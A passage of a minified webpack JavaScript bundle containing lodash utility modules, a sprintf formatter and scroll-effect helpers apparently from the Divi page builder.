o(t,this,r,e.cache.create(),e.serializer)},monadic:function(t,e){return o(t,this,n,e.cache.create(),e.serializer)}}},,function(t,e,n){var r=n(56)("tail",n(343),n(127));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return!0===t||!1===t||o(t)&&"[object Boolean]"==r(t)}},function(t,e,n){var r=n(203),o=n(437),i=n(39),a=Object.prototype.toString,s=o((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=a.call(e)),t[e]=n}),r(i));t.exports=s},function(t,e,n){var r=n(92),o=n(117),i=n(102),a=n(7),s=n(165),u=n(2),c=n(72),l=n(30),f=n(13),d=n(84);t.exports=function(t,e,n){var p=u(t),_=p||c(t)||d(t);if(e=a(e,4),null==n){var h=t&&t.constructor;n=_?p?new h:[]:f(t)&&l(h)?o(s(t)):{}}return(_?r:i)(t,(function(t,r,o){return e(n,t,r,o)})),n}},,,function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t,e){return null!=t&&n.call(t,e)}},function(t,e,n){var r=n(192),o=n(45),i=n(138),a=r&&1/i(new r([,-0]))[1]==1/0?function(t){return new r(t)}:o;t.exports=a},function(t,e,n){var r=n(304),o=n(305),i=n(306),a=n(64),s=n(307),u=n(83),c=n(2),l=n(62),f=n(72),d=n(30),p=n(13),_=n(119),h=n(84),v=n(308),g=n(350);t.exports=function(t,e,n,m,b,y,w){var x=v(t,n),O=v(e,n),P=w.get(O);if(P)r(t,n,P);else{var S=y?y(x,O,n+"",t,e,w):void 0,j=void 0===S;if(j){var C=c(O),k=!C&&f(O),E=!C&&!k&&h(O);S=O,C||k||E?c(x)?S=x:l(x)?S=a(x):k?(j=!1,S=o(O,!0)):E?(j=!1,S=i(O,!0)):S=[]:_(O)||u(O)?(S=x,u(x)?S=g(x):p(x)&&!d(x)||(S=s(O))):j=!1}j&&(w.set(O,S),b(S,O,m,y,w),w.delete(O)),r(t,n,S)}}},function(t,e,n){var r=n(68),o=n(43);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(68),o=n(154);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e,n){var r=n(68),o=n(301);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},function(t,e,n){var r=n(204),o=n(466),i=n(467),a=n(468),s=n(306);t.exports=function(t,e,n){var u=t.constructor;switch(e){case"[object ArrayBuffer]":return r(t);case"[object Boolean]":case"[object Date]":return new u(+t);case"[object DataView]":return o(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(t,n);case"[object Map]":return new u;case"[object Number]":case"[object String]":return new u(t);case"[object RegExp]":return i(t);case"[object Set]":return new u;case"[object Symbol]":return a(t)}}},function(t,e,n){var r=n(204);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},function(t,e,n){var r=n(65),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},function(t,e,n){var r=n(61),o=n(19);t.exports=function(t){return o(t)&&"[object Map]"==r(t)}},function(t,e,n){var r=n(61),o=n(19);t.exports=function(t){return o(t)&&"[object Set]"==r(t)}},function(t,e){t.exports=function(t){return t.split("")}},function(t,e){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",o="[^\\ud800-\\udfff]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:"+n+"|"+r+")?",u="[\\ufe0e\\ufe0f]?",c=u+s+"(?:\\u200d(?:"+[o,i,a].join("|")+")"+u+s+")*",l="(?:"+[o+n+"?",n,i,a,"[\\ud800-\\udfff]"].join("|")+")",f=RegExp(r+"(?="+r+")|"+l+c,"g");t.exports=function(t){return t.match(f)||[]}},function(t,e,n){var r=n(65),o=n(83),i=n(2),a=r?r.isConcatSpreadable:void 0;t.exports=function(t){return i(t)||o(t)||!!(a&&t&&t[a])}},function(t,e,n){var r=n(56)("flowRight",n(359));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(476),o=n(47),i=Array.prototype.push;function a(t,e){return 2==e?function(e,n){return t(e,n)}:function(e){return t(e)}}function s(t){for(var e=t?t.length:0,n=Array(e);e--;)n[e]=t[e];return n}function u(t,e){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=e.apply(void 0,r);return t.apply(void 0,r),o}}}t.exports=function t(e,n,c,l){var f="function"==typeof n,d=n===Object(n);if(d&&(l=c,c=n,n=void 0),null==c)throw new TypeError;l||(l={});var p=!("cap"in l)||l.cap,_=!("curry"in l)||l.curry,h=!("fixed"in l)||l.fixed,v=!("immutable"in l)||l.immutable,g=!("rearg"in l)||l.rearg,m=f?c:o,b="curry"in l&&l.curry,y="fixed"in l&&l.fixed,w="rearg"in l&&l.rearg,x=f?c.runInContext():void 0,O=f?c:{ary:e.ary,assign:e.assign,clone:e.clone,curry:e.curry,forEach:e.forEach,isArray:e.isArray,isError:e.isError,isFunction:e.isFunction,isWeakMap:e.isWeakMap,iteratee:e.iteratee,keys:e.keys,rearg:e.rearg,toInteger:e.toInteger,toPath:e.toPath},P=O.ary,S=O.assign,j=O.clone,C=O.curry,k=O.forEach,E=O.isArray,T=O.isError,M=O.isFunction,I=O.isWeakMap,A=O.keys,B=O.rearg,L=O.toInteger,W=O.toPath,F=A(r.aryMethod),D={castArray:function(t){return function(){var e=arguments[0];return E(e)?t(s(e)):t.apply(void 0,arguments)}},iteratee:function(t){return function(){var e=arguments[0],n=arguments[1],r=t(e,n),o=r.length;return p&&"number"==typeof n?(n=n>2?n-2:1,o&&o<=n?r:a(r,n)):r}},mixin:function(t){return function(e){var n=this;if(!M(n))return t(n,Object(e));var r=[];return k(A(e),(function(t){M(e[t])&&r.push([t,n.prototype[t]])})),t(n,Object(e)),k(r,(function(t){var e=t[1];M(e)?n.prototype[t[0]]=e:delete n.prototype[t[0]]})),n}},nthArg:function(t){return function(e){var n=e<0?1:L(e)+1;return C(t(e),n)}},rearg:function(t){return function(e,n){var r=n?n.length:0;return C(t(e,n),r)}},runInContext:function(n){return function(r){return t(e,n(r),l)}}};function V(t,e){if(p){var n=r.iterateeRearg[t];if(n)return function(t,e){return $(t,(function(t){var n=e.length;return function(t,e){return 2==e?function(e,n){return t.apply(void 0,arguments)}:function(e){return t.apply(void 0,arguments)}}(B(a(t,n),e),n)}))}(e,n);var o=!f&&r.iterateeAry[t];if(o)return function(t,e){return $(t,(function(t){return"function"==typeof t?a(t,e):t}))}(e,o)}return e}function z(t,e,n){if(h&&(y||!r.skipFixed[t])){var o=r.methodSpread[t],a=o&&o.start;return void 0===a?P(e,n):function(t,e){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var a=o[e],s=o.slice(0,e);return a&&i.apply(s,a),e!=r&&i.apply(s,o.slice(e+1)),t.apply(this,s)}}(e,a)}return e}function H(t,e,n){return g&&n>1&&(w||!r.skipRearg[t])?B(e,r.methodRearg[t]||r.aryRearg[n]):e}function R(t,e){for(var n=-1,r=(e=W(e)).length,o=r-1,i=j(Object(t)),a=i;null!=a&&++n<r;){var s=e[n],u=a[s];null==u||M(u)||T(u)||I(u)||(a[s]=j(n==o?u:Object(u))),a=a[s]}return i}function N(e,n){var o=r.aliasToReal[e]||e,i=r.remap[o]||o,a=l;return function(e){var r=f?x:O,s=f?x[i]:n,u=S(S({},a),e);return t(r,o,s,u)}}function $(t,e){return function(){var n=arguments.length;if(!n)return t();for(var r=Array(n);n--;)r[n]=arguments[n];var o=g?0:n-1;return r[o]=e(r[o]),t.apply(void 0,r)}}function q(t,e,n){var o,i=r.aliasToReal[t]||t,a=e,c=D[i];return c?a=c(e):v&&(r.mutate.array[i]?a=u(e,s):r.mutate.object[i]?a=u(e,function(t){return function(e){return t({},e)}}(e)):r.mutate.set[i]&&(a=u(e,R))),k(F,(function(t){return k(r.aryMethod[t],(function(e){if(i==e){var n=r.methodSpread[i],s=n&&n.afterRearg;return o=s?z(i,H(i,a,t),t):H(i,z(i,a,t),t),o=function(t,e,n){return b||_&&n>1?C(e,n):e}(0,o=V(i,o),t),!1}})),!o})),o||(o=a),o==e&&(o=b?C(o,1):function(){return e.apply(this,arguments)}),o.convert=N(i,e),o.placeholder=e.placeholder=n,o}if(!d)return q(n,c,m);var U=c,Y=[];return k(F,(function(t){k(r.aryMethod[t],(function(t){var e=U[r.remap[t]||t];e&&Y.push([t,q(t,e,U)])}))})),k(A(U),(function(t){var e=U[t];if("function"==typeof e){for(var n=Y.length;n--;)if(Y[n][0]==t)return;e.convert=N(t,e),Y.push([t,e])}})),k(Y,(function(t){U[t[0]]=t[1]})),U.convert=function(t){return U.runInContext.convert(t)(void 0)},U.placeholder=U,k(A(U),(function(t){k(r.realToAlias[t]||[],(function(e){U[e]=U[t]}))})),U}},function(t,e){e.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},e.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},e.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},e.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},e.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},e.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},e.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},e.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},e.realToAlias=function(){var t=Object.prototype.hasOwnProperty,n=e.aliasToReal,r={};for(var o in n){var i=n[o];t.call(r,i)?r[i].push(o):r[i]=[o]}return r}(),e.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},e.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},e.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(t,e,n){t.exports={ary:n(246),assign:n(223),clone:n(121),curry:n(225),forEach:n(92),isArray:n(2),isError:n(187),isFunction:n(30),isWeakMap:n(355),iteratee:n(356),keys:n(124),rearg:n(357),toInteger:n(11),toPath:n(358)}},function(t,e,n){var r=n(156),o=n(20);t.exports=function(t,e,n){var i=1&e,a=r(t);return function e(){var r=this&&this!==o&&this instanceof e?a:t;return r.apply(i?n:this,arguments)}}},function(t,e,n){var r=n(59),o=n(156),i=n(314),a=n(317),s=n(135),u=n(112),c=n(20);t.exports=function(t,e,n){var l=o(t);return function o(){for(var f=arguments.length,d=Array(f),p=f,_=s(o);p--;)d[p]=arguments[p];var h=f<3&&d[0]!==_&&d[f-1]!==_?[]:u(d,_);if((f-=h.length)<n)return a(t,e,i,o.placeholder,void 0,d,h,void 0,void 0,n-f);var v=this&&this!==c&&this instanceof o?l:t;return r(v,this,d)}}},function(t,e){t.exports=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}},function(t,e){t.exports={}},function(t,e,n){var r=n(205),o=n(208),i=n(64);t.exports=function(t){if(t instanceof r)return t.clone();var e=new o(t.__wrapped__,t.__chain__);return e.__actions__=i(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}},function(t,e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;t.exports=function(t){var e=t.match(n);return e?e[1].split(r):[]}},function(t,e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;t.exports=function(t,e){var r=e.length;if(!r)return t;var o=r-1;return e[o]=(r>1?"& ":"")+e[o],e=e.join(r>2?", ":" "),t.replace(n,"{\n/* [wrapped with "+e+"] */\n")}},function(t,e,n){var r=n(92),o=n(164),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];t.exports=function(t,e){return r(i,(function(n){var r="_."+n[0];e&n[1]&&!o(t,r)&&t.push(r)})),t.sort()}},function(t,e,n){var r=n(64),o=n(67),i=Math.min;t.exports=function(t,e){for(var n=t.length,a=i(e.length,n),s=r(t);a--;){var u=e[a];t[a]=o(u,n)?s[u]:void 0}return t}},function(t,e,n){var r=n(59),o=n(156),i=n(20);t.exports=function(t,e,n,a){var s=1&e,u=o(t);return function e(){for(var o=-1,c=arguments.length,l=-1,f=a.length,d=Array(f+c),p=this&&this!==i&&this instanceof e?u:t;++l<f;)d[l]=a[l];for(;c--;)d[l++]=arguments[++o];return r(p,s?n:this,d)}}},function(t,e,n){var r=n(315),o=n(316),i=n(112),a="__lodash_placeholder__",s=Math.min;t.exports=function(t,e){var n=t[1],u=e[1],c=n|u,l=c<131,f=128==u&&8==n||128==u&&256==n&&t[7].length<=e[8]||384==u&&e[7].length<=e[8]&&8==n;if(!l&&!f)return t;1&u&&(t[2]=e[2],c|=1&n?0:4);var d=e[3];if(d){var p=t[3];t[3]=p?r(p,d,e[4]):d,t[4]=p?i(t[3],a):e[4]}return(d=e[5])&&(p=t[5],t[5]=p?o(p,d,e[6]):d,t[6]=p?i(t[5],a):e[6]),(d=e[7])&&(t[7]=d),128&u&&(t[8]=null==t[8]?e[8]:s(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=c,t}},function(t,e,n){var r=n(119);t.exports=function(t){return r(t)?void 0:t}},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object RegExp]"==r(t)}},function(t,e,n){var r=n(69),o=n(51),i=n(11);t.exports=function(t,e,n){var a=null==t?0:t.length;return a?(n&&"number"!=typeof n&&o(t,e,n)?(e=0,n=a):(e=null==e?0:i(e),n=void 0===n?a:i(n)),r(t,e,n)):[]}},function(t,e,n){var r=n(591),o=n(425),i=n(70),a=n(2);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},function(t,e,n){var r=n(20).isFinite;t.exports=function(t){return"number"==typeof t&&r(t)}},function(t,e,n){var r=n(234),o=n(330),i=n(39);t.exports=function(t){return t&&t.length?r(t,i,o):void 0}},function(t,e,n){var r=n(68),o=n(139),i=n(43),a=o((function(t,e){r(e,i(e),t)}));t.exports=a},function(t,e,n){var r=n(155);t.exports=function(t,e,n,o){return o="function"==typeof o?o:void 0,null==t?t:r(t,e,n,o)}},function(t,e,n){var r=n(25);t.exports=function(t,e){return r(e,(function(e){return[e,t[e]]}))}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}},function(t,e,n){var r=n(12);t.exports=function(t){return r(t).toUpperCase()}},,,,,,,,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.byScreenPosition=e.topOffset=e.isVisible=e.getPositionOnViewport=e.getEffectValue=e.isZoomMode=e.getBFBOffset=e.getOffsetFromStep=e.getSteps=e.getStep=void 0;var i=n(42),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(90)),s=n(392);function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}e.getStep=function(t,e){return Math.round(e/t)},e.getSteps=function(t,e){return Math.round(e/t)},e.getOffsetFromStep=function(t,e){return e*t},e.getBFBOffset=function(){var t=s.top_window.jQuery("#et_pb_layout");return t.length>0?t.offset().top:0},e.isZoomMode=function(){return s.top_window.jQuery("html").hasClass("et-fb-preview--zoom")},e.getEffectValue=function(t,e,n){var r=a.range(0,100,e),o=r,i=t.start,s=t.midStart,c=t.midEnd,l=t.end,f=Number.parseFloat(t.startValue),d=Number.parseFloat(t.midValue),p=Number.parseFloat(t.endValue),_=o>0&&r>0?o:r,h=u(_<s?[i,s]:_>c?[c,l]:[s,c],2),v=h[0],g=h[1],m=u(_<s?[f,d]:_>c?[d,p]:[d,d],2),b=m[0],y=m[1],w=a.getPercent(a.range(v,g,_)-v,g-v);return a.getAmount(w,y-b)+b},e.getPositionOnViewport=function(t,e,n){return 100-a.getPercent(t-e,n)},e.isVisible=function(t,e,n,r){return!(n>t+e||n+r<t)},e.topOffset=function(t,e){return t-Math.round(e/2)},e.byScreenPosition=function(t,e){return(0,i.values)((0,i.groupBy)(t,(function(t){var n=t.offset;return Math.ceil(n/e)})))}},,function(t,e,n){var r=n(69),o=n(11);t.exports=function(t,e,n){var i=null==t?0:t.length;return i?(e=n||void 0===e?1:o(e),r(t,e<0?0:e,i)):[]}},function(t,e,n){var r=n(69);t.exports=function(t){return null!=t&&t.length?r(t,0,-1):[]}},function(t,e,n){var r=n(146),o=n(424);t.exports=function(t,e){return o(t||[],e||[],r)}},function(t,e,n){var r=n(85),o=n(229)((function(t,e,n){r(t,n,e)}));t.exports=o},function(t,e,n){var r=n(233)((function(t,e){return t+e}),0);t.exports=r},,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,e=arguments,n=0,r=e[n++],o=function(t,e,n,r){n||(n=" ");var o=t.length>=e?"":new Array(1+e-t.length>>>0).join(n);return r?t+o:o+t},i=function(t,e,n,r,i){var a=r-t.length;return a>0&&(t=n||"0"!==i?o(t,r,i,n):[t.slice(0,e.length),o("",a,"0",!0),t.slice(e.length)].join("")),t},a=function(t,e,n,r,a,s){return t=o((t>>>0).toString(e),a||0,"0",!1),i(t,"",n,r,s)},s=function(t,e,n,r,o){return null!=r&&(t=t.slice(0,r)),i(t,"",e,n,o)},u=function(t,r,u,c,l,f){var d,p,_,h,v;if("%%"===t)return"%";var g,m,b=" ",y=!1,w="";for(g=0,m=u.length;g<m;g++)switch(u.charAt(g)){case" ":case"0":b=u.charAt(g);break;case"+":w="+";break;case"-":y=!0;break;case"'":g+1<m&&(b=u.charAt(g+1),g++)}if(c=c?+c:0,!isFinite(c))throw new Error("Width must be finite");if(l=l?+l:"d"===f?0:"fFeE".indexOf(f)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=e.length)throw new Error("Too few arguments");switch(v=r?e[+r]:e[n++],f){case"%":return"%";case"s":return s("".concat(v),y,c,l,b);case"c":return s(String.fromCharCode(+v),y,c,l,b);case"b":return a(v,2,y,c,l,b);case"o":return a(v,8,y,c,l,b);case"x":return a(v,16,y,c,l,b);case"X":return a(v,16,y,c,l,b).toUpperCase();case"u":return a(v,10,y,c,l,b);case"i":case"d":return d=+v||0,v=(p=(d=Math.round(d-d%1))<0?"-":w)+o(String(Math.abs(d)),l,"0",!1),y&&"0"===b&&(b=" "),i(v,p,y,c,b);case"e":case"E":case"f":case"F":case"g":case"G":return p=(d=+v)<0?"-":w,_=["toExponential","toFixed","toPrecision"]["efg".indexOf(f.toLowerCase())],h=["toString","toUpperCase"]["eEfFgG".indexOf(f)%2],v=p+Math.abs(d)[_](l),i(v,p,y,c,b)[h]();default:return""}};try{return r.replace(t,u)}catch(t){return!1}}},function(t,e,n){var r=n(88);t.exports=function(t){return r(t,512)}},function(t,e,n){var r=n(416),o=n(11);t.exports=function(t,e){return t&&t.length?r(t,o(e)):void 0}},function(t,e){var n=Array.prototype.reverse;t.exports=function(t){return null==t?t:n.call(t)}},function(t,e,n){var r=n(69),o=n(11);t.exports=function(t,e,n){var i=null==t?0:t.length;return i?(e=n||void 0===e?1:o(e),r(t,(e=i-e)<0?0:e,i)):[]}},function(t,e,n){var r=n(96),o=n(253),i=n(7),a=n(2),s=n(212);t.exports=function(t,e){return(a(t)?r:o)(t,s(i(e,3)))}},function(t,e,n){var r=n(607),o=n(608),i=n(2);t.exports=function(t){return(i(t)?r:o)(t)}},function(t,e,n){var r=n(331)("round");t.exports=r},function(t,e,n){var r=n(328),o=n(51),i=n(133),a=parseFloat,s=Math.min,u=Math.random;t.exports=function(t,e,n){if(n&&"boolean"!=typeof n&&o(t,e,n)&&(e=n=void 0),void 0===n&&("boolean"==typeof e?(n=e,e=void 0):"boolean"==typeof t&&(n=t,t=void 0)),void 0===t&&void 0===e?(t=0,e=1):(t=i(t),void 0===e?(e=t,t=0):e=i(e)),t>e){var c=t;t=e,e=c}if(n||t%1||e%1){var l=u();return s(t+l*(e-t+a("1e-"+((l+"").length-1))),e)}return r(t,e)}},function(t,e,n){var r=n(441),o=n(51),i=n(11),a=n(12);t.exports=function(t,e,n){return e=(n?o(t,e,n):void 0===e)?1:i(e),r(a(t),e)}},function(t,e,n){var r=n(63),o=n(108),i=n(134),a=n(13),s=n(247),u=n(150),c=n(109),l=n(11),f=n(12),d=/\w*$/;t.exports=function(t,e){var n=30,p="...";if(a(e)){var _="separator"in e?e.separator:_;n="length"in e?l(e.length):n,p="omission"in e?r(e.omission):p}var h=(t=f(t)).length;if(i(t)){var v=c(t);h=v.length}if(n>=h)return t;var g=n-u(p);if(g<1)return p;var m=v?o(v,0,g).join(""):t.slice(0,g);if(void 0===_)return m+p;if(v&&(g+=m.length-g),s(_)){if(t.slice(g).search(_)){var b,y=m;for(_.global||(_=RegExp(_.source,f(d.exec(_))+"g")),_.lastIndex=0;b=_.exec(y);)var w=b.index;m=m.slice(0,void 0===w?g:w)}}else if(t.indexOf(r(_),g)!=g){var x=m.lastIndexOf(_);x>-1&&(m=m.slice(0,x))}return m+p}},function(t,e,n){var r=n(360)();t.exports=r},function(t,e,n){var r=n(12),o=0;t.exports=function(t){var e=++o;return r(t)+e}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof 